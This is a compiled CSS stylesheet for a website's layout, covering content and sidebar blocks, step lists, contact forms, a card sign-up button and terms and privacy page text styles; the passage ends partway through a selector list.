.main_content .content ul,
.main_content .content .itemsfourcol,
.main_content_lsidebar .content ul,
.home-blog .content ul,
.main_content_lsidebar .content .itemsfourcol,
.home-blog .content .itemsfourcol {
  padding-left: 1em;
  display: block;
}
.defaultlist li,
.easystep li,
.items li,
.fourblock .block ul li,
.innerfull ul li,
.main_content .content ul li,
.main_content .content .itemsfourcol li,
.main_content_lsidebar .content ul li,
.home-blog .content ul li,
.main_content_lsidebar .content .itemsfourcol li,
.home-blog .content .itemsfourcol li {
  list-style: outside;
  margin: 0;
  padding: 0.1em 0em;
  position: relative;
}
.points {
  display: block;
  text-align: left;
  padding: 0;
  margin: 0;
}
.points li {
  padding: 0.1em 0;
  list-style: none;
  display: block;
}
.points li .ico {
  float: left;
  color: #222222;
  font-size: 2em;
  min-width: 40px;
  text-align: left;
}
.points li .text {
  overflow: hidden;
}
.points li .text h3,
.points li .text label,
.points li .text .faqs_list .block .questions {
  margin-bottom: 0.4em;
}
.easystep {
  padding: 0;
  counter-reset: li;
  list-style: none;
  *list-style: decimal;
  width: 100%;
  max-width: 550px;
}
.easystep li {
  padding: 0.3em 0em 0.3em 2.4em;
  list-style: none;
}
.easystep li:before {
  content: counter(li);
  counter-increment: li;
  font-size: 2.11765em;
  color: #00afd6;
  position: absolute;
  left: 0;
  top: -7px;
}
.items,
.main_content .content .itemsfourcol,
.main_content_lsidebar .content .itemsfourcol,
.home-blog .content .itemsfourcol {
  padding: 0 0.4em 2em 0.4em;
  text-align: left;
}
.items.nevada li,
.main_content .content .itemsfourcol.nevada li,
.main_content_lsidebar .content .itemsfourcol.nevada li,
.home-blog .content .itemsfourcol.nevada li {
  color: #576366;
  text-align: left;
  padding: 0 0 0 0.8em;
}
.items.nevada li:before,
.main_content .content .itemsfourcol.nevada li:before,
.main_content_lsidebar .content .itemsfourcol.nevada li:before,
.home-blog .content .itemsfourcol.nevada li:before {
  color: #222222;
  font-size: 1.5em;
  content: '\2022';
  position: absolute;
  left: 0;
  top: 1px;
  font-size: 1em;
}
.items li,
.main_content .content .itemsfourcol li,
.main_content_lsidebar .content .itemsfourcol li,
.home-blog .content .itemsfourcol li {
  text-align: center;
  list-style: none;
  display: inline-block;
  width: 100%;
  max-width: 49%;
  padding: 0.45em 0 0.45em 0em;
  color: #00afd6;
  position: relative;
}
.towblock,
.contact-form {
  margin-left: -15px;
  margin-right: -15px;
  padding-top: 1em;
}
.towblock .note,
.contact-form .note {
  margin: 0;
  font-size: 12px;
  color: grey;
  float: right;
  margin-right: 15px;
}
.towblock .graybox,
.contact-form .graybox {
  padding: 1em;
  background-color: #f4f4f4;
  text-align: left;
}
.towblock .graybox .easystep,
.contact-form .graybox .easystep {
  list-style: none;
  padding: 0;
}
.towblock .graybox .easystep li,
.contact-form .graybox .easystep li {
  padding-left: 2em;
  padding-bottom: 0.3em;
  padding-top: 0.3em;
  list-style: none;
}
.towblock .graybox .easystep li:before,
.contact-form .graybox .easystep li:before {
  top: -12px;
}
.towblock .half-col,
.contact-form .half-col {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 1em;
}
.towblock .half-col .imgright,
.contact-form .half-col .imgright {
  text-align: right;
}
.towblock .half-col img,
.contact-form .half-col img {
  margin-left: auto;
  margin-right: auto;
  display: block;
}
.towblock .full-col,
.contact-form .full-col {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 1em;
}
.blockidcard .col {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.threeblock {
  margin-left: -15px;
  margin-right: -15px;
}
.threeblock .block,
.small_container .block .stats li {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  text-align: center;
}
.threeblock .block img,
.small_container .block .stats li img {
  margin-bottom: 40px;
}
.threeblock .block p,
.threeblock .block em,
.threeblock .block .hero_sub,
.threeblock .block .defaultlist li,
.small_container .block .stats li p,
.threeblock .block .faqs_list .block .answers,
.threeblock .block .faqs_list .block .likedislike,
.threeblock .block #footer .footer_top p,
.threeblock .block #footer .footer_top em,
.threeblock .block #footer .footer_top .hero_sub,
.threeblock .block #footer .footer_top .defaultlist li,
.threeblock .block .easystep li,
.threeblock .block .items li,
.threeblock .block .fourblock .block ul li,
.threeblock .block .innerfull ul li,
.threeblock .block .main_content .content ul li,
.threeblock .block #footer .footer_top .faqs_list .block .answers,
.threeblock .block #footer .footer_top .faqs_list .block .likedislike,
.threeblock .block #footer .footer_top .easystep li,
.threeblock .block #footer .footer_top .items li,
.threeblock .block #footer .footer_top .fourblock .block ul li,
.threeblock .block #footer .footer_top .innerfull ul li,
.threeblock .block #footer .footer_top .main_content .content ul li,
.threeblock .block .main_content .content .itemsfourcol li,
.threeblock .block .main_content_lsidebar .content ul li,
.threeblock .block .home-blog .content ul li,
.threeblock .block #footer .footer_top .main_content .content .itemsfourcol li,
.threeblock .block #footer .footer_top .main_content_lsidebar .content ul li,
.threeblock .block .main_content_lsidebar .content .itemsfourcol li,
.threeblock .block #footer .footer_top .home-blog .content ul li,
.threeblock .block .home-blog .content .itemsfourcol li,
.threeblock .block #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.threeblock .block #footer .footer_top .home-blog .content .itemsfourcol li {
  color: black;
}
.threeblock .block .ico,
.small_container .block .stats li .ico {
  font-size: 6em;
  color: #00afd6;
}
.od_icons {
  height: 100px;
}
.contentblock {
  margin-left: -15px;
  margin-right: -15px;
}
.contentblock .short_block .holder,
.contentblock .center_block .holder {
  background-color: #f9f9f9;
  padding: 1.5em;
  text-align: center;
  border: 1px solid #E9E9E9;
}
.contentblock .short_block {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.contentblock .long_block {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.small_container {
  margin-left: -15px;
  margin-right: -15px;
}
.small_container .block {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.small_container .block .stats li {
  list-style: none;
}
.small_container .block .stats li h2 {
  color: #ffffff;
}
.small_container .block .stats li .ico {
  color: #ffffff;
}
.fourblock {
  margin-left: -15px;
  margin-right: -15px;
}
.fourblock .block {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.fourblock .block .img {
  position: relative;
  overflow: hidden;
  margin-bottom: 1em;
  border-radius: 3px;
}
.fourblock .block .img img {
  width: 100%;
  height: auto;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  z-index: 0;
}
.fourblock .block .img .overlay {
  background-color: rgba(0, 0, 0, 0.5);
  height: 100%;
  left: 0;
  opacity: 1;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.fourblock .block .img .overlay .inner-overlay {
  display: table;
  height: 100%;
  width: 100%;
}
.fourblock .block .img .overlay .inner-overlay .with-text {
  display: table-cell;
  padding: 0;
  vertical-align: middle;
  text-align: center;
}
.fourblock .block .img .overlay .inner-overlay .with-text p,
.fourblock .block .img .overlay .inner-overlay .with-text em,
.fourblock .block .img .overlay .inner-overlay .with-text .hero_sub,
.fourblock .block .img .overlay .inner-overlay .with-text .defaultlist li,
.fourblock .block .img .overlay .inner-overlay .with-text .faqs_list .block .answers,
.fourblock .block .img .overlay .inner-overlay .with-text .faqs_list .block .likedislike,
.fourblock .block .img .overlay .inner-overlay .with-text #footer .footer_top p,
.fourblock .block .img .overlay .inner-overlay .with-text #footer .footer_top em,
.fourblock .block .img .overlay .inner-overlay .with-text #footer .footer_top .hero_sub,
.fourblock .block .img .overlay .inner-overlay .with-text #footer .footer_top .defaultlist li,
.fourblock .block .img .overlay .inner-overlay .with-text .easystep li,
.fourblock .block .img .overlay .inner-overlay .with-text .items li,
.fourblock .block .img .overlay .inner-overlay .with-text .fourblock .block ul li,
.fourblock .block .img .overlay .inner-overlay .with-text .innerfull ul li,
.fourblock .block .img .overlay .inner-overlay .with-text .main_content .content ul li,
.fourblock .block .img .overlay .inner-overlay .with-text #footer .footer_top .faqs_list .block .answers,
.fourblock .block .img .overlay .inner-overlay .with-text #footer .footer_top .faqs_list .block .likedislike,
.fourblock .block .img .overlay .inner-overlay .with-text #footer .footer_top .easystep li,
.fourblock .block .img .overlay .inner-overlay .with-text #footer .footer_top .items li,
.fourblock .block .img .overlay .inner-overlay .with-text #footer .footer_top .fourblock .block ul li,
.fourblock .block .img .overlay .inner-overlay .with-text #footer .footer_top .innerfull ul li,
.fourblock .block .img .overlay .inner-overlay .with-text #footer .footer_top .main_content .content ul li,
.fourblock .block .img .overlay .inner-overlay .with-text .main_content .content .itemsfourcol li,
.fourblock .block .img .overlay .inner-overlay .with-text .main_content_lsidebar .content ul li,
.fourblock .block .img .overlay .inner-overlay .with-text .home-blog .content ul li,
.fourblock .block .img .overlay .inner-overlay .with-text #footer .footer_top .main_content .content .itemsfourcol li,
.fourblock .block .img .overlay .inner-overlay .with-text #footer .footer_top .main_content_lsidebar .content ul li,
.fourblock .block .img .overlay .inner-overlay .with-text .main_content_lsidebar .content .itemsfourcol li,
.fourblock .block .img .overlay .inner-overlay .with-text #footer .footer_top .home-blog .content ul li,
.fourblock .block .img .overlay .inner-overlay .with-text .home-blog .content .itemsfourcol li,
.fourblock .block .img .overlay .inner-overlay .with-text #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.fourblock .block .img .overlay .inner-overlay .with-text #footer .footer_top .home-blog .content .itemsfourcol li {
  color: #ffffff;
  margin: 0;
}
.fourblock .block .img .overlay .inner-overlay .with-text h2 {
  color: #ffffff;
  margin: 0;
}
.fourblock .block h2 {
  margin-bottom: 0.6em;
}
.fourblock .block ul li {
  font-size: 0.882353em;
  line-height: 1.25em;
}
.fourblock .block:hover .img img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}
.sliderrow {
  margin-left: -15px;
  margin-right: -15px;
}
.sliderrow .leftblock {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.sliderrow .rightblock {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.innerfull ul {
  margin-bottom: 1em;
}
.main_content,
.main_content_lsidebar,
.home-blog {
  position: relative;
  margin-left: -15px;
  margin-right: -15px;
}
.main_content .content,
.main_content_lsidebar .content,
.home-blog .content {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.main_content .content ul,
.main_content_lsidebar .content ul,
.home-blog .content ul {
  margin-bottom: 1em;
}
.main_content .content .itemsfourcol,
.main_content_lsidebar .content .itemsfourcol,
.home-blog .content .itemsfourcol {
  padding: 0.6em 0 1.2em 0;
  margin: 0;
}
.main_content .content .itemsfourcol li,
.main_content_lsidebar .content .itemsfourcol li,
.home-blog .content .itemsfourcol li {
  max-width: 24.5%;
  padding: 0.1em 0 0.1em 0.7em;
  vertical-align: top;
  text-align: left;
}
.main_content .content .itemsfourcol li:before,
.main_content_lsidebar .content .itemsfourcol li:before,
.home-blog .content .itemsfourcol li:before {
  color: #222222;
  font-size: 1.5em;
  content: '\2022';
  position: absolute;
  left: 0;
  top: 3px;
  font-size: 1em;
}
.main_content .content .itemsfourcol li:nth-child(4n+5),
.main_content_lsidebar .content .itemsfourcol li:nth-child(4n+5),
.home-blog .content .itemsfourcol li:nth-child(4n+5) {
  clear: both;
}
.main_content .content:after,
.main_content_lsidebar .content:after,
.home-blog .content:after {
  content: "";
  width: 1px;
  height: 100%;
  background-color: #dddddd;
  position: absolute;
  right: -82px;
  top: 0%;
}
.main_content .content img + h1,
.main_content .content img + .idcard .name,
.main_content_lsidebar .content img + h1,
.home-blog .content img + h1 {
  margin-top: 0.5em;
}
.main_content .content img + h2,
.main_content .content img + h3,
.main_content .content img + h4,
.main_content .content img + p,
.main_content .content img + ul,
.main_content .content img + em,
.main_content .content img + label,
.main_content .content img + .hero_sub,
.main_content .content img + .defaultlist li,
.main_content_lsidebar .content img + h2,
.main_content_lsidebar .content img + h3,
.main_content_lsidebar .content img + h4,
.main_content_lsidebar .content img + p,
.main_content_lsidebar .content img + ul,
.home-blog .content img + h2,
.home-blog .content img + h3,
.home-blog .content img + h4,
.home-blog .content img + p,
.home-blog .content img + ul,
.main_content .content img + .faqs_list .block .questions,
.main_content .content img + .faqs_list .block .answers,
.main_content .content img + .faqs_list .block .likedislike,
.main_content .content img + #footer .footer_top p,
.main_content .content img + #footer .footer_top em,
.main_content .content img + #footer .footer_top .hero_sub,
.main_content .content img + #footer .footer_top .defaultlist li,
.main_content .content img + .easystep li,
.main_content .content img + .items li,
.main_content .content img + .fourblock .block ul li,
.main_content .content img + .innerfull ul li,
.main_content .content img + .main_content .content ul li,
.main_content .content img + #footer .footer_top .faqs_list .block .answers,
.main_content .content img + #footer .footer_top .faqs_list .block .likedislike,
.main_content .content img + #footer .footer_top .easystep li,
.main_content .content img + #footer .footer_top .items li,
.main_content .content img + #footer .footer_top .fourblock .block ul li,
.main_content .content img + #footer .footer_top .innerfull ul li,
.main_content .content img + #footer .footer_top .main_content .content ul li,
.main_content .content img + .main_content .content .itemsfourcol li,
.main_content .content img + .main_content_lsidebar .content ul li,
.main_content .content img + .home-blog .content ul li,
.main_content .content img + #footer .footer_top .main_content .content .itemsfourcol li,
.main_content .content img + #footer .footer_top .main_content_lsidebar .content ul li,
.main_content .content img + .main_content_lsidebar .content .itemsfourcol li,
.main_content .content img + #footer .footer_top .home-blog .content ul li,
.main_content .content img + .home-blog .content .itemsfourcol li,
.main_content .content img + #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.main_content .content img + #footer .footer_top .home-blog .content .itemsfourcol li {
  margin-top: 1em;
}
.main_content .sidebar,
.main_content_lsidebar .sidebar,
.home-blog .sidebar {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.main_content .sidebar .sidebarblock,
.main_content_lsidebar .sidebar .sidebarblock,
.home-blog .sidebar .sidebarblock {
  margin-bottom: 0.9em;
  padding-bottom: 0.9em;
}
.main_content .sidebar .sidebarblock p,
.main_content .sidebar .sidebarblock em,
.main_content .sidebar .sidebarblock .hero_sub,
.main_content .sidebar .sidebarblock .defaultlist li,
.main_content_lsidebar .sidebar .sidebarblock p,
.home-blog .sidebar .sidebarblock p,
.main_content .sidebar .sidebarblock .faqs_list .block .answers,
.main_content .sidebar .sidebarblock .faqs_list .block .likedislike,
.main_content .sidebar .sidebarblock #footer .footer_top p,
.main_content .sidebar .sidebarblock #footer .footer_top em,
.main_content .sidebar .sidebarblock #footer .footer_top .hero_sub,
.main_content .sidebar .sidebarblock #footer .footer_top .defaultlist li,
.main_content .sidebar .sidebarblock .easystep li,
.main_content .sidebar .sidebarblock .items li,
.main_content .sidebar .sidebarblock .fourblock .block ul li,
.main_content .sidebar .sidebarblock .innerfull ul li,
.main_content .sidebar .sidebarblock .main_content .content ul li,
.main_content .sidebar .sidebarblock #footer .footer_top .faqs_list .block .answers,
.main_content .sidebar .sidebarblock #footer .footer_top .faqs_list .block .likedislike,
.main_content .sidebar .sidebarblock #footer .footer_top .easystep li,
.main_content .sidebar .sidebarblock #footer .footer_top .items li,
.main_content .sidebar .sidebarblock #footer .footer_top .fourblock .block ul li,
.main_content .sidebar .sidebarblock #footer .footer_top .innerfull ul li,
.main_content .sidebar .sidebarblock #footer .footer_top .main_content .content ul li,
.main_content .sidebar .sidebarblock .main_content .content .itemsfourcol li,
.main_content .sidebar .sidebarblock .main_content_lsidebar .content ul li,
.main_content .sidebar .sidebarblock .home-blog .content ul li,
.main_content .sidebar .sidebarblock #footer .footer_top .main_content .content .itemsfourcol li,
.main_content .sidebar .sidebarblock #footer .footer_top .main_content_lsidebar .content ul li,
.main_content .sidebar .sidebarblock .main_content_lsidebar .content .itemsfourcol li,
.main_content .sidebar .sidebarblock #footer .footer_top .home-blog .content ul li,
.main_content .sidebar .sidebarblock .home-blog .content .itemsfourcol li,
.main_content .sidebar .sidebarblock #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.main_content .sidebar .sidebarblock #footer .footer_top .home-blog .content .itemsfourcol li {
  margin-bottom: 0;
  margin-top: 20px;
}
.main_content .sidebar .sidebarblock:last-child,
.main_content_lsidebar .sidebar .sidebarblock:last-child,
.home-blog .sidebar .sidebarblock:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.main_content .sidebar .sidebarblock.brdb,
.main_content_lsidebar .sidebar .sidebarblock.brdb,
.home-blog .sidebar .sidebarblock.brdb {
  border-bottom: solid 1px #dddddd;
  margin-bottom: 1.5em;
  padding-bottom: 1.5em;
}
.main_content .sidebar .sidebarlink,
.main_content .sidebar .featured_link,
.main_content_lsidebar .sidebar .sidebarlink,
.main_content_lsidebar .sidebar .featured_link,
.home-blog .sidebar .sidebarlink,
.home-blog .sidebar .featured_link {
  margin: 0px;
  padding: 0px;
}
.main_content .sidebar .sidebarlink li,
.main_content .sidebar .featured_link li,
.main_content_lsidebar .sidebar .sidebarlink li,
.main_content_lsidebar .sidebar .featured_link li,
.home-blog .sidebar .sidebarlink li,
.home-blog .sidebar .featured_link li {
  list-style: none;
  padding: 0.18em 0;
}
.main_content .sidebar .leftnav,
.main_content_lsidebar .sidebar .leftnav,
.home-blog .sidebar .leftnav {
  margin: 0px;
  padding: 0px;
}
.main_content .sidebar .leftnav li,
.main_content_lsidebar .sidebar .leftnav li,
.home-blog .sidebar .leftnav li {
  list-style: none;
  padding: 0.18em 0;
  overflow: hidden;
  position: relative;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.main_content .sidebar .leftnav li a,
.main_content_lsidebar .sidebar .leftnav li a,
.home-blog .sidebar .leftnav li a {
  color: #576366;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.main_content .sidebar .leftnav li:before,
.main_content_lsidebar .sidebar .leftnav li:before,
.home-blog .sidebar .leftnav li:before {
  content: '·';
  position: absolute;
  left: -15px;
  top: 2px;
  color: #00afd6;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.main_content .sidebar .leftnav li:hover,
.main_content_lsidebar .sidebar .leftnav li:hover,
.home-blog .sidebar .leftnav li:hover {
  padding-left: 1em;
}
.main_content .sidebar .leftnav li:hover:before,
.main_content_lsidebar .sidebar .leftnav li:hover:before,
.home-blog .sidebar .leftnav li:hover:before {
  left: 0;
}
.main_content .sidebar .leftnav li:hover a,
.main_content_lsidebar .sidebar .leftnav li:hover a,
.home-blog .sidebar .leftnav li:hover a {
  color: #00afd6;
}
.main_content .sidebar .leftnav li.current,
.main_content_lsidebar .sidebar .leftnav li.current,
.home-blog .sidebar .leftnav li.current {
  padding-left: 1em;
}
.main_content .sidebar .leftnav li.current:before,
.main_content_lsidebar .sidebar .leftnav li.current:before,
.home-blog .sidebar .leftnav li.current:before {
  left: 0;
}
.main_content .sidebar .leftnav li.current a,
.main_content_lsidebar .sidebar .leftnav li.current a,
.home-blog .sidebar .leftnav li.current a {
  color: #00afd6;
}
.main_content .sidebar .featured_link li,
.main_content_lsidebar .sidebar .featured_link li,
.home-blog .sidebar .featured_link li {
  border-bottom: solid 1px #dddddd;
  padding: 0.7em 0;
}
.main_content .sidebar .featured_link li:first-child,
.main_content_lsidebar .sidebar .featured_link li:first-child,
.home-blog .sidebar .featured_link li:first-child {
  padding-top: 0;
}
.main_content .sidebar .featured_link li:last-child,
.main_content_lsidebar .sidebar .featured_link li:last-child,
.home-blog .sidebar .featured_link li:last-child {
  border-bottom: none;
  padding-bottom: 0;
}
.main_content .sidebar .getfreeupdates,
.main_content_lsidebar .sidebar .getfreeupdates,
.home-blog .sidebar .getfreeupdates {
  padding: 1em 0.5em;
  background-color: #00afd6;
  background-size: cover;
  text-align: center;
  color: #ffffff;
}
.main_content .sidebar .getfreeupdates h3,
.main_content .sidebar .getfreeupdates label,
.main_content_lsidebar .sidebar .getfreeupdates h3,
.home-blog .sidebar .getfreeupdates h3,
.main_content .sidebar .getfreeupdates .faqs_list .block .questions {
  margin-bottom: 0.3em;
  color: #ffffff;
}
.main_content .blog-dropdown,
.main_content_lsidebar .blog-dropdown,
.home-blog .blog-dropdown {
  margin-top: -0.8em;
}
.main_content_lsidebar .content p,
.main_content_lsidebar .content em,
.main_content_lsidebar .content .hero_sub,
.main_content_lsidebar .content .defaultlist li,
.main_content_lsidebar .content .faqs_list .block .answers,
.main_content_lsidebar .content .faqs_list .block .likedislike,
.main_content_lsidebar .content #footer .footer_top p,
.main_content_lsidebar .content #footer .footer_top em,
.main_content_lsidebar .content #footer .footer_top .hero_sub,
.main_content_lsidebar .content #footer .footer_top .defaultlist li,
.main_content_lsidebar .content .easystep li,
.main_content_lsidebar .content .items li,
.main_content_lsidebar .content .fourblock .block ul li,
.main_content_lsidebar .content .innerfull ul li,
.main_content_lsidebar .content .main_content .content ul li,
.main_content_lsidebar .content #footer .footer_top .faqs_list .block .answers,
.main_content_lsidebar .content #footer .footer_top .faqs_list .block .likedislike,
.main_content_lsidebar .content #footer .footer_top .easystep li,
.main_content_lsidebar .content #footer .footer_top .items li,
.main_content_lsidebar .content #footer .footer_top .fourblock .block ul li,
.main_content_lsidebar .content #footer .footer_top .innerfull ul li,
.main_content_lsidebar .content #footer .footer_top .main_content .content ul li,
.main_content_lsidebar .content .main_content .content .itemsfourcol li,
.main_content_lsidebar .content .main_content_lsidebar .content ul li,
.main_content_lsidebar .content .home-blog .content ul li,
.main_content_lsidebar .content #footer .footer_top .main_content .content .itemsfourcol li,
.main_content_lsidebar .content #footer .footer_top .main_content_lsidebar .content ul li,
.main_content_lsidebar .content .main_content_lsidebar .content .itemsfourcol li,
.main_content_lsidebar .content #footer .footer_top .home-blog .content ul li,
.main_content_lsidebar .content .home-blog .content .itemsfourcol li,
.main_content_lsidebar .content #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.main_content_lsidebar .content #footer .footer_top .home-blog .content .itemsfourcol li {
  color: black;
  font-size: 15px;
}
.main_content_lsidebar .content ul li {
  color: black;
  font-size: 14px;
}
.main_content_lsidebar .content h3,
.main_content_lsidebar .content label,
.main_content_lsidebar .content .faqs_list .block .questions {
  font-size: 19px;
  color: #00afd6;
}
.main_content_lsidebar .content .wwt_header {
  color: #00afd6;
  font-family: 'Roboto', sans-serif;
  font-weight: 300;
  font-size: 42px;
}
.main_content_lsidebar .content:after {
  display: none;
}
.main_content_lsidebar .content:before {
  content: '';
  width: 1px;
  height: 100%;
  background-color: #dddddd;
  position: absolute;
  left: -83px;
  top: 0%;
}
.main_content_lsidebar .sidebar:before {
  display: none;
}
.card_dr_combo {
  display: inline-block;
}
.card_dr_combo .talk_to_dr {
  margin-top: 5px;
}
.card_dr_combo .talk_to_dr a {
  color: #00afd6;
  text-decoration: underline;
}
.card_dr_combo .talk_to_dr a:hover {
  color: #15284B;
}
.card_dr_combo #card_caveat {
  text-align: left;
  font-size: 12px;
  line-height: 1.4;
  margin-top: 30px;
}
.card_dr_combo .get_your_card {
  background-color: #d1de13;
  display: inline-block;
  border-radius: 5px;
  font-weight: 700;
  font-size: 17px;
  padding: 11.2px 20px;
  color: black;
  margin-bottom: 0;
}
.card_dr_combo .get_your_card:hover {
  background-color: #c7d500;
}
.card_dr_combo .setup_account {
  background-color: #d1de13;
  display: inline-block;
  border-radius: 5px;
  font-weight: 700;
  font-size: 17px;
  padding: 13.2px 55px;
  color: black;
  margin-bottom: 0;
}
.card_dr_combo .setup_account:hover {
  background-color: #c7d500;
}
.disclosure {
  font-size: 12px;
}
.disclosure span {
  font-size: 14px;
  font-weight: bold;
}
.third-step-ul li {
  list-style-position: outside;
  margin-left: 1em;
}
#copy-caveat {
  font-size: 12px;
  line-height: 1.3;
}
.contact_links {
  border-bottom: 1px solid #f4f4f4;
  padding-bottom: 25px;
}
.contact_links a {
  color: black;
  font-size: 14px;
  line-height: 1.7;
}
.contact_header {
  width: 90%;
}
.contact_header h1,
.contact_header .idcard .name {
  color: #00afd6;
}
.contact_header h3,
.contact_header label,
.contact_header .faqs_list .block .questions {
  display: none;
}
.contact_header p,
.contact_header em,
.contact_header .hero_sub,
.contact_header .defaultlist li,
.contact_header .faqs_list .block .answers,
.contact_header .faqs_list .block .likedislike,
.contact_header #footer .footer_top p,
.contact_header #footer .footer_top em,
.contact_header #footer .footer_top .hero_sub,
.contact_header #footer .footer_top .defaultlist li,
.contact_header .easystep li,
.contact_header .items li,
.contact_header .fourblock .block ul li,
.contact_header .innerfull ul li,
.contact_header .main_content .content ul li,
.contact_header #footer .footer_top .faqs_list .block .answers,
.contact_header #footer .footer_top .faqs_list .block .likedislike,
.contact_header #footer .footer_top .easystep li,
.contact_header #footer .footer_top .items li,
.contact_header #footer .footer_top .fourblock .block ul li,
.contact_header #footer .footer_top .innerfull ul li,
.contact_header #footer .footer_top .main_content .content ul li,
.contact_header .main_content .content .itemsfourcol li,
.contact_header .main_content_lsidebar .content ul li,
.contact_header .home-blog .content ul li,
.contact_header #footer .footer_top .main_content .content .itemsfourcol li,
.contact_header #footer .footer_top .main_content_lsidebar .content ul li,
.contact_header .main_content_lsidebar .content .itemsfourcol li,
.contact_header #footer .footer_top .home-blog .content ul li,
.contact_header .home-blog .content .itemsfourcol li,
.contact_header #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.contact_header #footer .footer_top .home-blog .content .itemsfourcol li {
  color: black;
  font-size: 16px;
}
.contact_header .control-label {
  display: block;
  font-size: 16px;
  font-weight: bold;
}
.contact_header input {
  height: 35px;
  border-radius: 5px;
}
.contact_header textarea {
  border-radius: 5px;
}
.contact_sections {
  border-right: 1px solid #f4f4f4;
}
.home-blog .content {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.home-blog .content:after {
  right: -83px;
}
.home-blog .sidebar {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.contact_submit {
  background-color: #D1DE13;
}
.TOU_2 {
  margin-left: 25px;
}
.TOU_content p,
.TOU_content em,
.TOU_content .hero_sub,
.TOU_content .defaultlist li,
.TOU_content .faqs_list .block .answers,
.TOU_content .faqs_list .block .likedislike,
.TOU_content #footer .footer_top p,
.TOU_content #footer .footer_top em,
.TOU_content #footer .footer_top .hero_sub,
.TOU_content #footer .footer_top .defaultlist li,
.TOU_content .easystep li,
.TOU_content .items li,
.TOU_content .fourblock .block ul li,
.TOU_content .innerfull ul li,
.TOU_content .main_content .content ul li,
.TOU_content #footer .footer_top .faqs_list .block .answers,
.TOU_content #footer .footer_top .faqs_list .block .likedislike,
.TOU_content #footer .footer_top .easystep li,
.TOU_content #footer .footer_top .items li,
.TOU_content #footer .footer_top .fourblock .block ul li,
.TOU_content #footer .footer_top .innerfull ul li,
.TOU_content #footer .footer_top .main_content .content ul li,
.TOU_content .main_content .content .itemsfourcol li,
.TOU_content .main_content_lsidebar .content ul li,
.TOU_content .home-blog .content ul li,
.TOU_content #footer .footer_top .main_content .content .itemsfourcol li,
.TOU_content #footer .footer_top .main_content_lsidebar .content ul li,
.TOU_content .main_content_lsidebar .content .itemsfourcol li,
.TOU_content #footer .footer_top .home-blog .content ul li,
.TOU_content .home-blog .content .itemsfourcol li,
.TOU_content #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.TOU_content #footer .footer_top .home-blog .content .itemsfourcol li {
  font-size: 16px;
  color: black;
}
.MA_content p,
.MA_content em,
.MA_content .hero_sub,
.MA_content .defaultlist li,
.MA_content .faqs_list .block .answers,
.MA_content .faqs_list .block .likedislike,
.MA_content #footer .footer_top p,
.MA_content #footer .footer_top em,
.MA_content #footer .footer_top .hero_sub,
.MA_content #footer .footer_top .defaultlist li,
.MA_content .easystep li,
.MA_content .items li,
.MA_content .fourblock .block ul li,
.MA_content .innerfull ul li,
.MA_content .main_content .content ul li,
.MA_content #footer .footer_top .faqs_list .block .answers,
.MA_content #footer .footer_top .faqs_list .block .likedislike,
.MA_content #footer .footer_top .easystep li,
.MA_content #footer .footer_top .items li,
.MA_content #footer .footer_top .fourblock .block ul li,
.MA_content #footer .footer_top .innerfull ul li,
.MA_content #footer .footer_top .main_content .content ul li,
.MA_content .main_content .content .itemsfourcol li,
.MA_content .main_content_lsidebar .content ul li,
.MA_content .home-blog .content ul li,
.MA_content #footer .footer_top .main_content .content .itemsfourcol li,
.MA_content #footer .footer_top .main_content_lsidebar .content ul li,
.MA_content .main_content_lsidebar .content .itemsfourcol li,
.MA_content #footer .footer_top .home-blog .content ul li,
.MA_content .home-blog .content .itemsfourcol li,
.MA_content #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.MA_content #footer .footer_top .home-blog .content .itemsfourcol li {
  font-size: 16px;
  color: black;
}
.PP_content h2 {
  color: #F3794B;
}
.PP_content p,
.PP_content em,
.PP_content .hero_sub,
.PP_content .defaultlist li,
.PP_content .faqs_list .block .answers,
.PP_content .faqs_list .block .likedislike,
.PP_content #footer .footer_top p,
.PP_content #footer .footer_top em,
.PP_content #footer .footer_top .hero_sub,
.PP_content #footer .footer_top .defaultlist li,
.PP_content .easystep li,
.PP_content .items li,
.PP_content .fourblock .block ul li,
.PP_content .innerfull ul li,
.PP_content .main_content .content ul li,
.PP_content #footer .footer_top .faqs_list .block .answers,
.PP_content #footer .footer_top .faqs_list .block .likedislike,
.PP_content #footer .footer_top .easystep li,
